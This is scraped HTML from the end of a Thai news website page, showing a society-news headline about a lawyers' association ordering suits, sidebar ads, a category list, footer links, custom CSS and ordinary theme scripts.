            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ">ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T15:56:23+00:00" >วันอังคาร 5 มีนาคม 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x250-300x250.jpg" alt="300x250" width="300" height="250" /></a></div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" target="_self" rel="noopener noreferrer"><img width="320" height="250" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/mg5_300x250.jpg" ></a></div>
		</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x250-300x250.jpg" alt="300x250" width="300" height="250" /></a></div>
		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>หมวดหมู่</span></h4>		<ul>
				<li class="cat-item cat-item-23"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">การศึกษา<span class="td-widget-no">139</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87/">การเมือง<span class="td-widget-no">292</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/">กีฬา<span class="td-widget-no">176</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/">ข่าวด่วน</a> (1,338)
</li>
	<li class="cat-item cat-item-853"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">ข่าวด่วน ข่าว<span class="td-widget-no">46</span></a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวทั่วไทย<span class="td-widget-no">63</span></a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">ข่าวสังคม<span class="td-widget-no">56</span></a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">ข่าวเศรษฐกิจ<span class="td-widget-no">17</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thailandworldnews.com/category/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ต่างประเทศ<span class="td-widget-no">268</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thailandworldnews.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ทั่วไทย<span class="td-widget-no">549</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thailandworldnews.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88/">พระราชกรณียกิจ<span class="td-widget-no">125</span></a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.thailandworldnews.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2/">ฟุตบอลต่างประเทศไทย<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">สังคม<span class="td-widget-no">442</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">สาระ-บันเทิง<span class="td-widget-no">244</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thailandworldnews.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">หนังสือพิมพ์ข่าว<span class="td-widget-no">212</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thailandworldnews.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">อาชญากรรม<span class="td-widget-no">332</span></a>
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">เกษตร<span class="td-widget-no">141</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ<span class="td-widget-no">222</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.thailandworldnews.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f/">โปรกอล์ฟ<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thailandworldnews.com/category/%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5/">ไอที<span class="td-widget-no">138</span></a>
</li>
		</ul>
			</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x600.jpg" alt="300x600" width="300" height="600" /></a></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.thailandworldnews.com/"><img class="td-retina-data" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-footer-300x86.png" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-footer-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย | Thailand Woald News" title="หนังสือพิมพ์ข่าวประเทศไทย | Thailand Woald News" width="" /></a></div><div class="footer-text-wrap">หนังสือพิมพ์ข่าวประเทศไทย | หนังสือพิมพ์ ข่าวประเทศไทย เพื่อชาติ ศาสน์ กษัตริย์์ ประชาชน นำทีมโดย ชัย บางสะแก</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-40"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">ร่วมงานกับเรา</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36"><a href="https://www.thailandworldnews.com/faq/">FAQ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 Thailand Woald News By TeenDoi Studio                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697b222fc44ef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Make it a marquee */
.marquee {
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    box-sizing: border-box;
    animation: marquee 30s linear infinite;
    background-color:#EB586F;
}

.marquee:hover {
    animation-play-state: paused
}

/* Make it move */
@keyframes marquee {
    0%   { text-indent: 30em }
    100% { text-indent: -100em }
}

/* Make it pretty */
.thailandnews {
    padding-left: 1.5em;
    position: relative;
    font: 24px 'kanit', Tahoma, Helvetica, Sans-Serif;
}

/* ::before was :before before ::before was ::before - kthx */
.thailandnews:before, .thailandnews::before {
    z-index: 2;
    content: '';
    position: absolute;
    top: -1em; left: -1em;
    width: .5em; height: .5em;
        box-shadow: 1.0em 1.25em 0 #E84242,
        1.6em 1.25em 0 #00A1F1,
        1.0em 1.85em 0 #00A1F1,
        1.6em 1.85em 0 #E84242;
}

.thailandnews:after, .thailandnews::after {
    z-index: 1;
    content: '';
    position: absolute;
    top: 0; left: 0;
    width: 2em; height: 2em;
    background-image: linear-gradient(90deg, white 80%, rgba(255,255,255,0));
}

/* Style the links */
.vanity {
    color: #333;
    text-align: center;
    font: 22px 'kanit', Tahoma, Helvetica, Sans-Serif;
}

.vanity a, .thailandnews a {
    color: #1570A6;
    transition: color .5s;
    text-decoration: none;
}

.vanity a:hover, .thailandnews a:hover {
    color: #F65314;
}

/* Style toggle button */
.toggle {
	display: block;
    margin: 2em auto;
}
</style>

<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>